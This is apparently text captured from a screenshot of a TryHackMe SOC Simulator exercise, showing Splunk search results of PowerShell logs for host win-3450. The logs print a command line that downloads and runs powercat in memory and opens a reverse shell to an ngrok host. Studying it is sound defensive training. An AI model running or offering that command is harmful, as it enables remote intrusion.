 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields List Format 50 Per Page Prev 1 2 Next
i Time Event
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26
6:57:04.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $FuncVars["Process"] | Stop-Process. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=5741 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= $FuncVars["Process"] | Stop-Process
Details: CommandInvocation(Stop-Process): "Stop-Process"ParameterBinding(Stop-Process): name="InputObject"; value="System.Diagnostics.Process (powershell)"
powershell.command.invocation_details.value: "Stop-Process", "System.Diagnostics.Process (powershell)"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/20/2026 06:57:04.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26
6:56:55.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
23°C
Cloudy
Search
ENG
US
09:09
2026/11/20